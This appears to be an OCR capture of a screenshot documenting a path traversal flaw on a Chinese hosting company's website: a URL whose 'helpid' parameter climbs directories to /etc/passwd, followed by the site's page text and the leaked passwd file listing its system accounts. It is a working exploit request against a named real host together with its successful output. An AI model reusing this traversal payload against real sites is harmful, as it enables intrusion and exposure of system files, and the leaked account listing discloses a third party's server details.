 http://www.cnsun.net/content_help.php?module=content_helpmessagelist&helpid=../../../../etc/passwd
Google
狐官方站点 火狐官方站点 访问最多 新手上路 最新头条 网址大全 网址大全
中港IDC云主机
弹性计算 最新技术 优质低价 即租即用
现在租用7折优惠 详情浏览：www.idc.hk
1 2 3 4
会员登录
账 号:
密 码:
记住登录 | 忘记密码
登录 注册
最新消息 更多...
太阳网2011端午节放假通知！
关于已备案网站备案信息核验紧急通知
客服中心
有问必答 常见问题
文档下载 增值服务
帮助中心
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console
memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:
/sbin/nologin netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:
/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:
/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var
/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pegasus:x:66:65:tog-pegasus
OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin amanda:x:33:6:Amanda user:/var/lib/amanda:
/bin/bash mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash ftpd:x:500:500::/no/where:/no/shell vmail:x:92:92::/var
/vmail:/bin/bash postfix:x:89:89::/var/spool/postfix:/sbin/nologin